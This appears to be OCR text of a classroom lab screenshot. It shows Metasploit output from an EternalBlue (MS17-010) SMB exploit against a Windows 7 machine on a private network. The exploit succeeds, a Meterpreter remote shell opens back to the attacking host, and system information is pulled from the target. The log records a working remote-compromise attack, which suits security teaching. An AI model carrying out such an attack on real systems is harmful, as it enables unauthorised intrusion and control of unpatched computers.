 estudiante@seminario: ~
[estudiante - Gestor de a...
08:46 PM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
[*] 192.168.1.21:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 192.168.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC rep
ly
[*] 192.168.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.21:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.21:445 - Starting non-paged pool grooming
[+] 192.168.1.21:445 - Sending SMBv2 buffers
[+] 192.168.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.21:445 - Sending final SMBv2 buffers.
[*] 192.168.1.21:445 - Sending last fragment of exploit packet!
[*] 192.168.1.21:445 - Receiving response from exploit packet
[+] 192.168.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.21:445 - Sending egg to corrupted connection.
[*] 192.168.1.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.1.21
[*] Meterpreter session 1 opened (192.168.1.25:1930 -> 192.168.1.21:49176) at 2020-09-22 20:40:32
[+] 192.168.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : PC202006
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : es_CO
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
smb-vuln-
ms17-010
metasploit
para win76...
exploit
win764
prueba 20
y a Distancia